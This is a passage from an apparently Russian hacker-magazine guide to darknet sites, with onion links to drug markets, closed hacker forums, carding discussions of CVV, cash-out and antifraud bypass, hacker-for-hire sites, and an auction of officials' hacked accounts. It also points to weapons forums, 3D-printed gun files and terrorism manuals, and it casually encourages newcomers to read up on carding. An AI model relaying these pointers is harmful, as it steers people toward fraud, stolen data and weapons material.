не получало широкого распространения. Админ сайта признался, что пытается вложить в маркет «honesty, security and tolerance in every way»: это можно заметить уже при регистрации, в предупреждении о запрете на распространение некачественных и непроверенных наркотиков, оружия, ядов, порно, экстремистских материалов и дискриминации на почве расы, политики или религии.

Интерфейс можно выбрать русскоязычный, однако описание всех предложений — на английском. Как видно на скрине, предложений на три порядка меньше, чем на AlphaBay, но при этом акцент ставится на «чистоте» и «качестве» товара. Товар, кстати, не всегда наркота — продаются на маркете и редкие и дорогие лекарства, которые в ряде стран невозможно достать легальным способом, документы и программы для фальсификации, некоторые хакерские услуги.

#### Форумы

#### **[RAMP](http://ramp5bb7v2abm34a.onion)**



Очередной русскоязычный полуфорум-полумаркет для наркобарыг. Общение отсутствует, обсуждение взлома, безопасности, криптографии, сливов, малвари, кардинга и так далее запрещается уже при регистрации, во время которой ты обязан две минуты пыриться в этот список запретов. Вся активность на сайте сводится к торговле наркотой.

#### [The Hub](http://thehub7gqe43miyc.onion/)



Унылый англоязычный форум про все, что не разрешено в белых пушистых интернетах. Подавляющее большинство комментариев — в разделах For Beginners, Darknet In General и Off Topic, что как бы намекает на качество аудитории и обсуждений. Без JavaScript не работает. Раздел Vendors содержит унылые попытки самопиара огромного количества каких-то наркобарыг и натянутые однообразные обзоры различных наркомаркетов. Боже, как же это утомляет.

#### Закрытые хакерские форумы и сайты

Хакерские темы можно найти тут и там, но специализированные форумы по большей части не отличаются дружелюбностью, и даже свободная регистрация — редкость. К примеру, вход на **[Hell](http://legionhiden4dqh4.onion/)**, один из наиболее известных форумов, стоит 0,1 BTC (порядка 60 долларов).



При регистрации на большинстве таких форумов предлагают ввести код приглашения, и, даже если ты им владеешь, не факт, что тебе будут сразу же открыты все ветки. Немало публичных разделов есть на форуме [0day,](http://qzbkwswfv5k2oj5d.onion/) но можешь не сомневаться — и тут тоже основная движуха происходит в разделах, куда с улицы не попадешь.

В открытом доступе остается совсем немного. Самый популярный топик — это кардинг: заливы, CVV, обналичка для различных платежных систем, способы обхода антифрода, обсуждения того, где брать дампы. В общем, боевым кроберам с «Кардер Плэнет» здесь будет скучновато, но если просто интересует тема, чтото новое ты точно узнаешь: почитай FAQ и покликай по ссылкам для новичков, которыми щедро делится сообщество.

Что касается остальных разделов в паблике, то тут сплошное огорчение: шанс найти 0day в целом ниже, чем в clearnet. Зато можешь заглянуть в раздел Accounts and Database Dumps, иногда встречаются знакомые слова вроде VK или Rambler.

Конечно же, персональные сайты в дарквебе есть и у хакерских групп. В ка-честве примера можешь глянуть [CyberGuerrilla](http://6dvj6v5imhny3anf.onion/), [The Hack Lair,](http://pnxauh22krzb5xso.onion/) [Hacker4Hire](http://hs2tfmdzy337lfa6.onion/) и [Hackmasters](http://conbomsbsdbislqu.onion/), но, признаться честно, ловить там особо нечего. Выделяется разве что биржа [«Анонимного интернационала](http://jokerbuzzhyhl5cl.onion/)», где можно принять участие в торгах, на которых разыгрывают содержимое аккаунтов российских чиновников.







#### *COVERSTORY*



#### Оружие, шпионаж, спецоперации

#### [Runion](http://lwplxqzvmgu43uff.onion)



Russian Onion Union — наиболее популярный и познавательный русскоязычный форум дарквеба, специализирующийся на защите и самозащите. В разделе «Оружие» можно найти основные понятия и FAQ по оружию, инструкции и книги по изготовлению самодельных средств защиты, расчеты мощности взрывчатых веществ, обсуждение военной техники, оружия и боеприпасов, уроки по самообороне и диверсиям, а также предупреждения знающих людей об оружейных веб-форумах, торгующих информацией о своих посетителях.

В разделе «Техника безопасности» обсуждаются методы прослушки, слежки, обнаружения и защиты от них, типичные ошибки начинающих анонимусов и громкие ошибки известных террористов. Есть FAQ, правила и советы по безопасному поведению в различных странах мира, а также способы обхода официальных запретов, сокрытия потенциальных улик и «заметания следов». Инструкция под названием [«Санитарный день»](http://lwplxqzvmgu43uff.onion/viewtopic.php?id=2125), перечисляющая способы поддержания личной информационной чистоты, будет полезна любому посетителю, даже если он зашел на форум с самыми невинными намерениями.

Раздел «Защита информации» расскажет тебе о методах шифрования и скрытия трафика, безопасных сервисах и утилитах, а также о способах повышения абузоустойчивости некоторых популярных программ, девайсов и веб-серверов. Тема под названием [«Tails: FAQ](http://lwplxqzvmgu43uff.onion/viewtopic.php?id=418)», объясняющая, что такое The Amnesic Incognito Live System, будет отличным стартом для совершающего свои первые шаги анонимуса.

- 1. Дамп оружейного форума [steelrats.org,](http://fsavedwtb3oiq6vn.onion/content/steelrats.org/28.11.12/steelrats.org/forum/viewforum024f.html?forum_id=11) хранящий контент на конец 2012 года. Форум содержит некоторое количество материалов по кустарному конструированию вооружения, спецсредств и разведывательной техники. Можешь сравнить с Runion и оценить, как жалко в то время выглядел анонимус.
- 2. Чертежи, фотосеты и видеоинструкции по 3D-печати самодельного оружия, сохраненные с не существующего уже сайта американца Джеймса Патрика. Оружие, правда, годится только для самозащиты, потому как пластиковое.
- 3. Руководства юного повстанца по сколачиванию собственной вооруженной банды: «Азбука домашнего терроризма», «Партизанская война» и «Учебник городского партизана». Разумеется, после чтения этих книг никакого «городского партизана» из тебя не получится (партизаны вообще книги не особо читают), но это может помочь лучше понимать психологию бандитов и уклониться от контактов с ними, если возникнут массовые беспорядки.

O.

 $\alpha$ 

a.

a.

